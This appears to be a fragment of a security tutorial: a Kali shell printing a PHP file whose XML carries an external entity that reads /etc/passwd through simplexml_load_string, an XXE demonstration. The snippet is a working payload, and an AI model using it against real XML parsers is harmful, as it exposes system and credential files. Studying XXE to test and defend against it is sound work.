 root@kali:/usr/local/nginx/html# cat testXML.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
微信号: lemon-sec
security.tencent.com